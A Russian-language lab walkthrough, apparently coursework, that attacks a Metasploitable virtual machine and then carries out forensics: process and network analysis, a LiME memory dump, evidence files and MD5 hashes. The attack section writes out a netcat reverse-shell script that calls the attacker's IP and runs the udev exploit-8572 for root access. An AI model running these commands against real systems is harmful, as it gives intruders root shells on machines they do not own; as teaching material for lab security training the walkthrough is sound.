

**5)** **Атака Metasploitable. Получение доступа к Metasploitable. Продолжение**

1. Создание netcat сессии для удаленного управления. Для этого откроем новую консоль (Ctrl + Alt + T) и выполним в ней команду: *netcat –vlp 4444*
2. Создается новое подключение прослушивающее порт 4444





1. Использование exploit-8572 для предоставления удаленной консоли с правами root по netcat. Создаем скрипт для предоставления консоли по netcat выполнив следующие команды: *echo '#!/bin/sh' > /tmp/run* и *echo '/bin/netcat -e /bin/sh* 192.168.50.121 *4444' >> /tmp/run*
2. Определим pid менеджера устройств выполнив команду: *ps -eaf | grep udev | grep -v grep*



1. Из полученного pid вычитаем 1 для имитации pid родительского процесса и выполним команду (без кавычек): *./exploit-8572 <2398 - 1>*



**6) Форензика.**

1. Выявление аномальной активности. Привязываем сетевые подключения к идентификаторам процессов. Выполним команду *netstat –noap | less*



1. Выполните команды: *ps -eaf | grep RUBY_PID | grep -v grep*



ps -eaf | grep SH_PID | grep -v grep



ps -eaf | grep P_SH_PID | grep -v grep



1. Просматривая какие файлы используются netcat сессией на порту 4444 командой: *lsof | grep 4444 мы видим, что RUBY_PID запущен с правами демона, в то время как SH_PID с правами root.*



1. Используем lsof для анализа демона с процессом RUBY_PID. Выполним команду lsof –p RUBY_PID



1. Используем lsof для анализа netcat сессии с процессом SH_PID и root правами. Выполним команду *lsof –p SH_PID*



1. Используем ps для анализа netcat сессии с процессом SH_PID и root правами. Выполним команду *ps -eaf | grep -v grep | grep SH_PID*



1. Также выведем результат команды *ps -eaf | grep -v grep | grep P_SH_PID*



1. Командой *cat /tmp/run* выведем содержимое скрипта предоставившего shell удаленной машине

**7) Создание дампа памяти с помощью LiME**

1. Подготовка директории. Создадим каталог */var/www/distcc* командой *makedir –p /var/www/distcc*



1. Сменим владельца директории командой chown *www-data:www-data /var/www/distcc*



1. Изменим права доступа командой chmod 755 /var/www/distcc



1. подтвердите правильность выполнения командой ls -ld /var/www/distcc



1. перейдите в каталог /var/tmp/src командой cd /var/tmp/src



1. выполнить создание дампа оперативной памяти Metasploitable c помощью команды: insmod./lime-2.6.24-16-server.ko"path=/var/www/distcc/distcc_memory.lime format=lime"



1. убедиться в создании дампа командой ls -l /var/www/distcc/distcc_memory.lime



**8) Создание файлов для форензического анализа.**

1. Сохранение сведений о системе. Перейдем в каталог / командой *cd /*



1. Сохраним сведений о состоянии сетевых соединений и слушаемых на данном компьютере портах командой *netstat -naop > /var/www/distcc/distcc_netstat.txt*



1. Сохраним вывода информации о том, какие файлы используются теми или иными процессами в системе командой *lsof > /var/www/distcc/distcc_lsof.txt*



1. Сохраним отчет о работающих процессах командой *ps -eaf > /var/www/distcc/distcc_pseaf.txt*



1. Заархивировать все данные командой *tar zcvf /var/www/distcc/tmp.tar.gz /tmp*



1. Создание MD5 хеш-суммы. Перейдем в каталог */var/www/distcc/* командой *cd /var/www/distcc/*



1. Выполним создание MD5 хеш-сумм командой *md5sum * | tee distcc_md5.txt*



**9) Оформление результатов работы**

Последовательно вывести в консоль Metasploitable результаты выполнения следующих команд и сделать один общий скриншот:

1. *date*;
2. *echo* "Ф.И.О. проводившего работу";
3. *free –m;*
4. *du –sh /var/www/distcc/distcc_memory.lime;*
5. *cat /var/www/distcc/distcc_md5.txt*

